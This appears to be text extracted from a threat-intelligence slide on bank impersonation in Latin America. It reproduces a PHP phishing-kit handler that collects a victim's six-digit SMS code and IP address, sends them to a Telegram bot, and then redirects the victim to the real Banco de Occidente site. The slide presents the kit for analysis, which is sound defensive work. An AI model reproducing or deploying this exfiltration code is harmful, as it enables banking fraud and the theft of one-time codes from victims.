 Overview of impersonation in latam today
<?php
if(isset($_POST['submit'])){
$num1 = $_POST['num1'];
$num2 = $_POST['num2'];
$num3 = $_POST['num3'];
$num4 = $_POST['num4'];
$num5 = $_POST['num5'];
$num6 = $_POST['num6'];
$code = $num1.$num2.$num3.$num4.$num5.$num6;
$token = "6 M";
$chat_id = "5 3";
$ip = $_SERVER['REMOTE_ADDR'];
$text = "Codigo SMS: ".$code. "\n" . "IP: " .$ip;
$url = "https://api.telegram.org/bot".$token."/sendMessage?
chat_id=".$chat_id."&text=".urlencode($text);
file_get_contents($url);
header("Location: https://www.bancodeoccidente.com.co/wps/portal/banco-de-
occidente/bancodeoccidente/");
exit;
}
• They have failures that
allow you to see where
victims are going!